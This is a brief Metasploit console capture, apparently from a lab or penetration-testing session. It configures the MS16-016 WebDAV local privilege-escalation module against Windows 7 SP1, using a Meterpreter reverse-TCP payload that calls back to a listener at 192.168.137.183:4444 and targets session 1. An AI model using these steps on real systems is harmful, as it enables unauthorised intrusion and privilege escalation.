 [ ] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_016_webdav) > show options
Module options (exploit/windows/local/ms16_016_webdav):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.137.183 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP1
msf6 exploit(windows/local/ms16_016_webdav) > set session 1